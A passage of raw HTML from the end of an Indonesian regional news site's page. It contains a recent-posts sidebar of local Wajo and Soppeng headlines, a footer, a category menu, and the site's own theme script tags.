							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-09-27T16:10:20+08:00">27 September 2018</time><time class="updated" datetime="2018-09-27T23:19:53+08:00">27 September 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2018/09/27/bupati-wajo-terpilih-berguru-pertanian-murbei-di-thailand/" title="Bupati Wajo Terpilih Berguru Pertanian Murbei di Thailand" rel="bookmark">Bupati Wajo Terpilih Berguru Pertanian Murbei di Thailand</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2026-01-17T14:42:31+08:00">17 Januari 2026</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2026/01/17/wabup-wajo-hadiri-rakornas-di-kemendagri/" title="Wabup Wajo Hadiri Rakornas di Kemendagri" rel="bookmark">Wabup Wajo Hadiri Rakornas di Kemendagri</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">6</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-09-26T16:45:19+08:00">26 September 2018</time><time class="updated" datetime="2018-09-26T16:30:47+08:00">26 September 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2018/09/26/didukung-tokoh-masyarakat-soppeng-sufriadi-arif-jika-terpilih-akan-menjadi-anggota-dewan-untuk-semua/" title="Didukung Tokoh Masyarakat Soppeng, Sufriadi Arif : Jika Terpilih, Akan Menjadi Anggota Dewan untuk Semua" rel="bookmark">Didukung Tokoh Masyarakat Soppeng, Sufriadi Arif : Jika Terpilih, Akan Menjadi Anggota Dewan untuk Semua</a>						</div>
												</li>
								</ul>
			</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://mediabahana.com" class="custom-footerlogo-link" title="Media Bahana"><img src="https://mediabahana.com/wp-content/uploads/2021/05/logo-media-bahana-1.png" alt="Media Bahana" title="Media Bahana" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://mediabahana.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24492"><a href="https://mediabahana.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24493"><a href="https://mediabahana.com/kode-etik-perilaku/">Kode Etik Perilaku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24494"><a href="https://mediabahana.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24495"><a href="https://mediabahana.com/kontak-redaksi/">Redaksi Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24497"><a href="https://mediabahana.com/pedoman-cyber/">Pedoman Cyber</a></li>
</ul></div>Hak cipta dilindungi Undang-undang							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24498"><a href="https://mediabahana.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24483"><a href="https://mediabahana.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24482"><a href="https://mediabahana.com/category/wajo/">Wajo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24481"><a href="https://mediabahana.com/category/sulsel/">Sulsel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24484"><a href="https://mediabahana.com/category/daerah/">Daerah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24485"><a href="https://mediabahana.com/category/makassar/">Makassar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24486"><a href="https://mediabahana.com/category/halo-polisi/">HALO POLISI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24487"><a href="https://mediabahana.com/category/hukum-kriminal/">Hukum &amp; Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24488"><a href="https://mediabahana.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24489"><a href="https://mediabahana.com/category/ragam/">Ragam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24490"><a href="https://mediabahana.com/category/peristiwa/">Peristiwa</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://mediabahana.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://mediabahana.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://mediabahana.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://mediabahana.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://mediabahana.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script src="https://mediabahana.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>
